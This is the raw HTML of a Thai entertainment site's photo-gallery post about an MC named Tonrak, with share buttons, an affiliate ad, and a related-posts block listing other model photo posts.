<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" data-id="51953" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062624746-819x1024.jpg" alt="" class="wp-image-51953" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062624746-819x1024.jpg 819w, https://www.openesan.com/wp-content/uploads/2023/01/1674062624746-240x300.jpg 240w, https://www.openesan.com/wp-content/uploads/2023/01/1674062624746-768x960.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062624746-696x870.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062624746-1068x1335.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062624746-336x420.jpg 336w, https://www.openesan.com/wp-content/uploads/2023/01/1674062624746.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" data-id="51955" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062623314-819x1024.jpg" alt="" class="wp-image-51955" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062623314-819x1024.jpg 819w, https://www.openesan.com/wp-content/uploads/2023/01/1674062623314-240x300.jpg 240w, https://www.openesan.com/wp-content/uploads/2023/01/1674062623314-768x960.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062623314-696x870.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062623314-1068x1335.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062623314-336x420.jpg 336w, https://www.openesan.com/wp-content/uploads/2023/01/1674062623314.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" data-id="51954" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062621098-819x1024.jpg" alt="" class="wp-image-51954" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062621098-819x1024.jpg 819w, https://www.openesan.com/wp-content/uploads/2023/01/1674062621098-240x300.jpg 240w, https://www.openesan.com/wp-content/uploads/2023/01/1674062621098-768x960.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062621098-696x870.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062621098-1068x1335.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062621098-336x420.jpg 336w, https://www.openesan.com/wp-content/uploads/2023/01/1674062621098.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51957" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062580081-768x1024.jpg" alt="" class="wp-image-51957" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062580081-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062580081-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062580081-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062580081-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062580081-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062580081.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51958" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062578612-768x1024.jpg" alt="" class="wp-image-51958" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062578612-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062578612-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062578612-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062578612-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062578612-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062578612.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51960" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062577480-768x1024.jpg" alt="" class="wp-image-51960" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062577480-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062577480-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062577480-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062577480-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062577480-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062577480.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51961" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062575314-768x1024.jpg" alt="" class="wp-image-51961" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062575314-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062575314-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062575314-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062575314-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062575314-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062575314.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51962" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062562362-768x1024.jpg" alt="" class="wp-image-51962" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062562362-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062562362-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062562362-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062562362-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062562362-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062562362.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" data-id="51963" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062459371-819x1024.jpg" alt="" class="wp-image-51963" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062459371-819x1024.jpg 819w, https://www.openesan.com/wp-content/uploads/2023/01/1674062459371-240x300.jpg 240w, https://www.openesan.com/wp-content/uploads/2023/01/1674062459371-768x960.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062459371-696x870.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062459371-1068x1335.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062459371-336x420.jpg 336w, https://www.openesan.com/wp-content/uploads/2023/01/1674062459371.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51967" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062446488-768x1024.jpg" alt="" class="wp-image-51967" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062446488-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062446488-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062446488-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062446488-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062446488-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062446488.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51969" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062445037-768x1024.jpg" alt="" class="wp-image-51969" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062445037-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062445037-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062445037-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062445037-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062445037-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062445037.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51968" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062443554-768x1024.jpg" alt="" class="wp-image-51968" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062443554-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062443554-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062443554-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062443554-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062443554-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062443554.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51966" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062442337-768x1024.jpg" alt="" class="wp-image-51966" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062442337-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062442337-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062442337-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062442337-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062442337-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062442337.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51964" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062441071-768x1024.jpg" alt="" class="wp-image-51964" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062441071-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062441071-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062441071-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062441071-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062441071-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062441071.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51965" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062439539-768x1024.jpg" alt="" class="wp-image-51965" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062439539-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062439539-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062439539-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062439539-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062439539-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062439539.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.openesan.com%2F%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581-mc-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2-%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.openesan.com%2F%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581-mc-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2-%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.openesan.com%2F%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581-mc-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2-%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588%2F&text=%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81+mc+%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%A7%E0%B8%A2+%E0%B9%82%E0%B8%94%E0%B8%99%E0%B9%83%E0%B8%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.openesan.com%2F%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581-mc-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2-%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588%2F&text=%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81+mc+%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%A7%E0%B8%A2+%E0%B9%82%E0%B8%94%E0%B8%99%E0%B9%83%E0%B8%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">X</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.openesan.com%2F%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581-mc-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2-%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.openesan.com%2F%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581-mc-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2-%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://click.accesstrade.in.th/adv.php?rk=00aa54001lji" target="_blank"><img src="https://imp.accesstrade.in.th/img.php?rk=00aa54001lji" border="0"/></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.openesan.com/author/oeadmin/">oeadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="oeadmin"><meta itemprop="url" content="https://www.openesan.com/author/oeadmin/"></span><meta itemprop="datePublished" content="2023-01-18T17:37:13+00:00"><meta itemprop="dateModified" content="2023-01-18T17:37:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.openesan.com/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.openesan.com/wp-content/uploads/2020/11/Default-Demo-Logo-2-2.png"></span><meta itemprop="name" content="Open Esan"></span><meta itemprop="headline " content="ต้นรัก mc สาวสวย โดนใจ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.openesan.com/wp-content/uploads/2023/01/1674062816622.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1440"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":51940,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "2095";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "350";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.openesan.com/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%9b%e0%b8%b8%e0%b8%a2-%e0%b8%a2%e0%b8%b5%e0%b9%88-%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%9a-onlyfans-%e0%b8%81%e0%b8%b1/"  rel="bookmark" class="td-image-wrap " title="เสี่ยว ปุย ยี่ นางแบบ OnlyFans กับความแซ่บ" ><img class="entry-thumb" src="[data-uri]" alt="" title="เสี่ยว ปุย ยี่ นางแบบ OnlyFans กับความแซ่บ" data-type="image_tag" data-img-url="https://www.openesan.com/wp-content/uploads/2024/10/c5210a47-9c65-4f8a-b58c-59882adf8e59-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openesan.com/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%9b%e0%b8%b8%e0%b8%a2-%e0%b8%a2%e0%b8%b5%e0%b9%88-%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%9a-onlyfans-%e0%b8%81%e0%b8%b1/"  rel="bookmark" title="เสี่ยว ปุย ยี่ นางแบบ OnlyFans กับความแซ่บ">เสี่ยว ปุย ยี่ นางแบบ OnlyFans กับความแซ่บ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.openesan.com/%e0%b8%88%e0%b8%b9%e0%b8%99-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%87-%e0%b8%a5%e0%b8%b2%e0%b8%a2/"  rel="bookmark" class="td-image-wrap " title="จูน ลูกสาวคนสวย เก่ง ลายพลาง" ><img class="entry-thumb" src="[data-uri]" alt="" title="จูน ลูกสาวคนสวย เก่ง ลายพลาง" data-type="image_tag" data-img-url="https://www.openesan.com/wp-content/uploads/2024/09/1000000097-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openesan.com/%e0%b8%88%e0%b8%b9%e0%b8%99-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%87-%e0%b8%a5%e0%b8%b2%e0%b8%a2/"  rel="bookmark" title="จูน ลูกสาวคนสวย เก่ง ลายพลาง">จูน ลูกสาวคนสวย เก่ง ลายพลาง</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.openesan.com/%e0%b8%95%e0%b8%b8%e0%b9%8a%e0%b8%81%e0%b8%95%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%86/"  rel="bookmark" class="td-image-wrap " title="ตุ๊กตา สาวลาวน่ารักสุดๆ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ตุ๊กตา สาวลาวน่ารักสุดๆ" data-type="image_tag" data-img-url="https://www.openesan.com/wp-content/uploads/2024/09/1000000038-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openesan.com/%e0%b8%95%e0%b8%b8%e0%b9%8a%e0%b8%81%e0%b8%95%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%86/"  rel="bookmark" title="ตุ๊กตา สาวลาวน่ารักสุดๆ">ตุ๊กตา สาวลาวน่ารักสุดๆ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.openesan.com/%e0%b8%8d%e0%b8%b4%e0%b9%8b%e0%b8%87%e0%b8%8d%e0%b8%b4%e0%b9%8b%e0%b8%87-%e0%b8%a8%e0%b8%a3%e0%b8%b8%e0%b8%8a%e0%b8%b2-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%b4%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="ญิ๋งญิ๋ง ศรุชา ส่งภาพบิกินี่เขย่าโซเชียล" ><img class="entry-thumb" src="[data-uri]" alt="" title="ญิ๋งญิ๋ง ศรุชา ส่งภาพบิกินี่เขย่าโซเชียล" data-type="image_tag" data-img-url="https://www.openesan.com/wp-content/uploads/2024/07/28e9ab4e-053b-4b85-8fc1-6ac76f0e2b6e-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openesan.com/%e0%b8%8d%e0%b8%b4%e0%b9%8b%e0%b8%87%e0%b8%8d%e0%b8%b4%e0%b9%8b%e0%b8%87-%e0%b8%a8%e0%b8%a3%e0%b8%b8%e0%b8%8a%e0%b8%b2-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%b4%e0%b8%81/"  rel="bookmark" title="ญิ๋งญิ๋ง ศรุชา ส่งภาพบิกินี่เขย่าโซเชียล">ญิ๋งญิ๋ง ศรุชา ส่งภาพบิกินี่เขย่าโซเชียล</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
